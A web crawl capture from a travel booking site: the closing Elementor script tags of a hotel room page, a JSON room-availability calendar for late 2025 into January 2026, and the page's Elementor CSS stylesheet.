<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/js/elementor.js" id="elementor-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v3/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/inc/modules/layouts/elementorv2/assets/vendors/markerwithlabel.js?ver=6.8.3" id="layout-hotelv2-marker-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/inc/modules/layouts/elementorv2/assets/js/main.js?ver=6.8.3" id="layout-hotelv2-main-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/themes/traveler/v2/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/oaatravel.com\/wp-admin\/admin-ajax.php","nonce":"a50d317e7d","urls":{"assets":"https:\/\/oaatravel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/oaatravel.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/oaatravel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1024,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},
"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/oaatravel.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_tablet":992,"viewport_tablet_extra":1024,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":671,"title":"Standard%20Double-Double%20Room%20-%20OAA%20Travel","excerpt":"","featuredImage":"https:\/\/via.placeholder.com\/300x200"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://oaatravel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.1" id="pro-elements-handlers-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oaatravel.com/wp-admin/admin-ajax.php
body_size: 11324
content:
{"events":[{"start":"2025-10-01","end":"2025-10-01","day":"01","event":"Unavailable","status":"not_available"},{"start":"2025-10-02","end":"2025-10-02","day":"02","event":"Unavailable","status":"not_available"},{"start":"2025-10-03","end":"2025-10-03","day":"03","event":"Unavailable","status":"not_available"},{"start":"2025-10-04","end":"2025-10-04","day":"04","event":"Unavailable","status":"not_available"},{"start":"2025-10-05","end":"2025-10-05","day":"05","event":"Unavailable","status":"not_available"},{"start":"2025-10-06","end":"2025-10-06","day":"06","event":"Unavailable","status":"not_available"},{"start":"2025-10-07","end":"2025-10-07","day":"07","event":"Unavailable","status":"not_available"},{"start":"2025-10-08","end":"2025-10-08","day":"08","event":"Unavailable","status":"not_available"},{"start":"2025-10-09","end":"2025-10-09","day":"09","event":"Unavailable","status":"not_available"},{"start":"2025-10-10","end":"2025-10-10","day":"10","event":"Unavailable","status":"not_available"},{"start":"2025-10-11","end":"2025-10-11","day":"11","event":"Unavailable","status":"not_available"},{"start":"2025-10-12","end":"2025-10-12","day":"12","event":"Unavailable","status":"not_available"},{"start":"2025-10-13","end":"2025-10-13","day":"13","event":"Unavailable","status":"not_available"},{"start":"2025-10-14","end":"2025-10-14","day":"14","event":"Unavailable","status":"not_available"},{"start":"2025-10-15","end":"2025-10-15","day":"15","event":"Unavailable","status":"not_available"},{"start":"2025-10-16","end":"2025-10-16","day":"16","event":"Unavailable","status":"not_available"},{"start":"2025-10-17","end":"2025-10-17","day":"17","event":"Unavailable","status":"not_available"},{"start":"2025-10-18","end":"2025-10-18","day":"18","event":"Unavailable","status":"not_available"},{"start":"2025-10-19","end":"2025-10-19","day":"19","event":"Unavailable","status":"not_available"},{"start":"2025-10-20","end":"2025-10-20","day":"20","event":"Unavailable","status":"not_available"},{"start":"2025-10-21","end":"2025-10-21","day":"21","event":"Unavailable","status":"not_available"},{"start":"2025-10-22","end":"2025-10-22","day":"22","event":"Unavailable","status":"not_available"},{"start":"2025-10-23","end":"2025-10-23","day":"23","event":"Unavailable","status":"not_available"},{"start":"2025-10-24","end":"2025-10-24","day":"24","event":"Unavailable","status":"not_available"},{"start":"2025-10-25","end":"2025-10-25","day":"25","event":"Unavailable","status":"not_available"},{"start":"2025-10-26","end":"2025-10-26","day":"26","event":"Unavailable","status":"not_available"},{"start":"2025-10-27","end":"2025-10-27","day":"27","event":"Unavailable","status":"not_available"},{"start":"2025-10-28","end":"2025-10-28","day":"28","event":"Unavailable","status":"not_available"},{"start":"2025-10-29","end":"2025-10-29","day":"29","event":"Unavailable","status":"not_available"},{"start":"2025-10-30","end":"2025-10-30","day":"30","event":"Unavailable","status":"not_available"},{"start":"2025-10-31","end":"2025-10-31","day":"31","event":"Unavailable","status":"not_available"},{"start":"2025-11-01","end":"2025-11-01","day":"01","event":"Unavailable","status":"not_available"},{"start":"2025-11-02","end":"2025-11-02","day":"02","event":"Unavailable","status":"not_available"},{"start":"2025-11-03","end":"2025-11-03","day":"03","event":"Unavailable","status":"not_available"},{"start":"2025-11-04","end":"2025-11-04","day":"04","event":"Unavailable","status":"not_available"},{"start":"2025-11-05","end":"2025-11-05","day":"05","event":"N160.00","status":"available"},{"start":"2025-11-06","end":"2025-11-06","day":"06","event":"N160.00","status":"available"},{"start":"2025-11-07","end":"2025-11-07","day":"07","event":"N160.00","status":"available"},{"start":"2025-11-08","end":"2025-11-08","day":"08","event":"N160.00","status":"available"},{"start":"2025-11-09","end":"2025-11-09","day":"09","event":"N160.00","status":"available"},{"start":"2025-11-10","end":"2025-11-10","day":"10","event":"N160.00","status":"available"},{"start":"2025-11-11","end":"2025-11-11","day":"11","event":"N160.00","status":"available"},{"start":"2025-11-12","end":"2025-11-12","day":"12","event":"N160.00","status":"available"},{"start":"2025-11-13","end":"2025-11-13","day":"13","event":"N160.00","status":"available"},{"start":"2025-11-14","end":"2025-11-14","day":"14","event":"N160.00","status":"available"},{"start":"2025-11-15","end":"2025-11-15","day":"15","event":"N160.00","status":"available"},{"start":"2025-11-16","end":"2025-11-16","day":"16","event":"N160.00","status":"available"},{"start":"2025-11-17","end":"2025-11-17","day":"17","event":"N160.00","status":"available"},{"start":"2025-11-18","end":"2025-11-18","day":"18","event":"N160.00","status":"available"},{"start":"2025-11-19","end":"2025-11-19","day":"19","event":"N160.00","status":"available"},{"start":"2025-11-20","end":"2025-11-20","day":"20","event":"N160.00","status":"available"},{"start":"2025-11-21","end":"2025-11-21","day":"21","event":"N160.00","status":"available"},{"start":"2025-11-22","end":"2025-11-22","day":"22","event":"N160.00","status":"available"},{"start":"2025-11-23","end":"2025-11-23","day":"23","event":"N160.00","status":"available"},{"start":"2025-11-24","end":"2025-11-24","day":"24","event":"N160.00","status":"available"},{"start":"2025-11-25","end":"2025-11-25","day":"25","event":"N160.00","status":"available"},{"start":"2025-11-26","end":"2025-11-26","day":"26","event":"N160.00","status":"available"},{"start":"2025-11-27","end":"2025-11-27","day":"27","event":"N160.00","status":"available"},{"start":"2025-11-28","end":"2025-11-28","day":"28","event":"N160.00","status":"available"},{"start":"2025-11-29","end":"2025-11-29","day":"29","event":"N160.00","status":"available"},{"start":"2025-11-30","end":"2025-11-30","day":"30","event":"N160.00","status":"available"},{"start":"2025-12-01","end":"2025-12-01","day":"01","event":"N160.00","status":"available"},{"start":"2025-12-02","end":"2025-12-02","day":"02","event":"N160.00","status":"available"},{"start":"2025-12-03","end":"2025-12-03","day":"03","event":"N160.00","status":"available"},{"start":"2025-12-04","end":"2025-12-04","day":"04","event":"N160.00","status":"available"},{"start":"2025-12-05","end":"2025-12-05","day":"05","event":"N160.00","status":"available"},{"start":"2025-12-06","end":"2025-12-06","day":"06","event":"N160.00","status":"available"},{"start":"2025-12-07","end":"2025-12-07","day":"07","event":"N160.00","status":"available"},{"start":"2025-12-08","end":"2025-12-08","day":"08","event":"N160.00","status":"available"},{"start":"2025-12-09","end":"2025-12-09","day":"09","event":"N160.00","status":"available"},{"start":"2025-12-10","end":"2025-12-10","day":"10","event":"N160.00","status":"available"},{"start":"2025-12-11","end":"2025-12-11","day":"11","event":"N160.00","status":"available"},{"start":"2025-12-12","end":"2025-12-12","day":"12","event":"N160.00","status":"available"},{"start":"2025-12-13","end":"2025-12-13","day":"13","event":"N160.00","status":"available"},{"start":"2025-12-14","end":"2025-12-14","day":"14","event":"N160.00","status":"available"},{"start":"2025-12-15","end":"2025-12-15","day":"15","event":"N160.00","status":"available"},{"start":"2025-12-16","end":"2025-12-16","day":"16","event":"N160.00","status":"available"},{"start":"2025-12-17","end":"2025-12-17","day":"17","event":"N160.00","status":"available"},{"start":"2025-12-18","end":"2025-12-18","day":"18","event":"N160.00","status":"available"},{"start":"2025-12-19","end":"2025-12-19","day":"19","event":"N160.00","status":"available"},{"start":"2025-12-20","end":"2025-12-20","day":"20","event":"N160.00","status":"available"},{"start":"2025-12-21","end":"2025-12-21","day":"21","event":"N160.00","status":"available"},{"start":"2025-12-22","end":"2025-12-22","day":"22","event":"N160.00","status":"available"},{"start":"2025-12-23","end":"2025-12-23","day":"23","event":"N160.00","status":"available"},{"start":"2025-12-24","end":"2025-12-24","day":"24","event":"N160.00","status":"available"},{"start":"2025-12-25","end":"2025-12-25","day":"25","event":"N160.00","status":"available"},{"start":"2025-12-26","end":"2025-12-26","day":"26","event":"N160.00","status":"available"},{"start":"2025-12-27","end":"2025-12-27","day":"27","event":"N160.00","status":"available"},{"start":"2025-12-28","end":"2025-12-28","day":"28","event":"N160.00","status":"available"},{"start":"2025-12-29","end":"2025-12-29","day":"29","event":"N160.00","status":"available"},{"start":"2025-12-30","end":"2025-12-30","day":"30","event":"N160.00","status":"available"},{"start":"2025-12-31","end":"2025-12-31","day":"31","event":"N160.00","status":"available"},{"start":"2026-01-01","end":"2026-01-01","day":"01","event":"N0.00","status":"available"},{"start":"2026-01-02","end":"2026-01-02","day":"02","event":"N160.00","status":"available"},{"start":"2026-01-03","end":"2026-01-03","day":"03","event":"N160.00","status":"available"},{"start":"2026-01-04","end":"2026-01-04","day":"04","event":"N160.00","status":"available"},{"start":"2026-01-05","end":"2026-01-05","day":"05","event":"N0.00","status":"available"},{"start":"2026-01-06","end":"2026-01-06","day":"06","event":"N0.00","status":"available"},{"start":"2026-01-07","end":"2026-01-07","day":"07","event":"N0.00","status":"available"},{"start":"2026-01-08","end":"2026-01-08","day":"08","event":"N0.00","status":"available"},{"start":"2026-01-09","end":"2026-01-09","day":"09","event":"N0.00","status":"available"},{"start":"2026-01-10","end":"2026-01-10","day":"10","event":"N0.00","status":"available"},{"start":"2026-01-11","end":"2026-01-11","day":"11","event":"N0.00","status":"available"},{"start":"2026-01-12","end":"2026-01-12","day":"12","event":"N0.00","status":"available"},{"start":"2026-01-13","end":"2026-01-13","day":"13","event":"N0.00","status":"available"},{"start":"2026-01-14","end":"2026-01-14","day":"14","event":"N0.00","status":"available"},{"start":"2026-01-15","end":"2026-01-15","day":"15","event":"N0.00","status":"available"},{"start":"2026-01-16","end":"2026-01-16","day":"16","event":"N0.00","status":"available"},{"start":"2026-01-17","end":"2026-01-17","day":"17","event":"N0.00","status":"available"},{"start":"2026-01-18","end":"2026-01-18","day":"18","event":"N0.00","status":"available"},{"start":"2026-01-19","end":"2026-01-19","day":"19","event":"N0.00","status":"available"},{"start":"2026-01-20","end":"2026-01-20","day":"20","event":"N0.00","status":"available"},{"start":"2026-01-21","end":"2026-01-21","day":"21","event":"N0.00","status":"available"},{"start":"2026-01-22","end":"2026-01-22","day":"22","event":"N0.00","status":"available"},{"start":"2026-01-23","end":"2026-01-23","day":"23","event":"N0.00","status":"available"},{"start":"2026-01-24","end":"2026-01-24","day":"24","event":"N0.00","status":"available"},{"start":"2026-01-25","end":"2026-01-25","day":"25","event":"N0.00","status":"available"},{"start":"2026-01-26","end":"2026-01-26","day":"26","event":"N0.00","status":"available"},{"start":"2026-01-27","end":"2026-01-27","day":"27","event":"N0.00","status":"available"},{"start":"2026-01-28","end":"2026-01-28","day":"28","event":"N0.00","status":"available"},{"start":"2026-01-29","end":"2026-01-29","day":"29","event":"N0.00","status":"available"},{"start":"2026-01-30","end":"2026-01-30","day":"30","event":"N0.00","status":"available"},{"start":"2026-01-31","end":"2026-01-31","day":"31","event":"N0.00","status":"available"}]}

--- FILE ---
content_type: text/css
request_url: https://oaatravel.com/wp-content/uploads/elementor/css/post-97.css
body_size: 9323
content:
.elementor-97 .elementor-element.elementor-element-44dccb7c:not(.elementor-motion-effects-element-type-background), .elementor-97 .elementor-element.elementor-element-44dccb7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F8FA;}.elementor-97 .elementor-element.elementor-element-44dccb7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0100px 0px 0px 100px;}.elementor-97 .elementor-element.elementor-element-44dccb7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-97 .elementor-element.elementor-element-5157d426 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-7cfea74 .elementor-heading-title{color:#232323;font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;line-height:26px;}.elementor-97 .elementor-element.elementor-element-7cfea74 > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-97 .elementor-element.elementor-element-631d9c3b .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-631d9c3b > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-6579787 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-6579787 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-57e9e7fc .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-57e9e7fc > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-6d727b9f .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-6d727b9f > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-304f87ee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-27e99fac .elementor-heading-title{color:#232323;font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;line-height:26px;}.elementor-97 .elementor-element.elementor-element-27e99fac > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-97 .elementor-element.elementor-element-627d5907 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-627d5907 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-73b9a945 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-73b9a945 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-3d107696 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-3d107696 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-6cea69e7 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-6cea69e7 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-38d24ae0 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-38d24ae0 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-672134f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-58e51a7b .elementor-heading-title{color:#232323;font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;line-height:26px;}.elementor-97 .elementor-element.elementor-element-58e51a7b > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-97 .elementor-element.elementor-element-71543677 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-71543677 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-13701af1 .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-13701af1 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-1d131b7a .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-1d131b7a > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-97 .elementor-element.elementor-element-52496356 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-4405b826 .elementor-heading-title{color:#232323;font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;line-height:26px;}.elementor-97 .elementor-element.elementor-element-4405b826 > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-97 .elementor-element.elementor-element-70dd7b65 .elementor-repeater-item-d5fab65.elementor-social-icon{background-color:#FFFFFF;}.elementor-97 .elementor-element.elementor-element-70dd7b65 .elementor-repeater-item-d5fab65.elementor-social-icon i{color:#FF0000;}.elementor-97 .elementor-element.elementor-element-70dd7b65 .elementor-repeater-item-d5fab65.elementor-social-icon svg{fill:#FF0000;}.elementor-97 .elementor-element.elementor-element-70dd7b65{--grid-template-columns:repeat(4, auto);--icon-size:7px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-97 .elementor-element.elementor-element-70dd7b65 .elementor-widget-container{text-align:left;}.elementor-97 .elementor-element.elementor-element-70dd7b65 .elementor-social-icon{--icon-padding:1em;}.elementor-97 .elementor-element.elementor-element-4dfc4678:not(.elementor-motion-effects-element-type-background), .elementor-97 .elementor-element.elementor-element-4dfc4678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F8FA;}.elementor-97 .elementor-element.elementor-element-4dfc4678{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 50px 0px 50px;}.elementor-97 .elementor-element.elementor-element-4dfc4678 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-97 .elementor-element.elementor-element-77073138 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-77073138 > .elementor-element-populated, .elementor-97 .elementor-element.elementor-element-77073138 > .elementor-element-populated > .elementor-background-overlay, .elementor-97 .elementor-element.elementor-element-77073138 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-4aafbc17{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-97 .elementor-element.elementor-element-4aafbc17 .elementor-divider-separator{width:100%;}.elementor-97 .elementor-element.elementor-element-4aafbc17 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-97 .elementor-element.elementor-element-214a7ecd{padding:7px 0px 7px 0px;}.elementor-97 .elementor-element.elementor-element-ddf3e00 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-3a553d8f .elementor-heading-title{color:#727272;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-97 .elementor-element.elementor-element-1df80d35 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-42f5c15a{text-align:right;}@media(max-width:767px){.elementor-97 .elementor-element.elementor-element-42f5c15a{text-align:left;}.elementor-97 .elementor-element.elementor-element-42f5c15a > .elementor-widget-container{margin:15px 0px 0px 0px;}}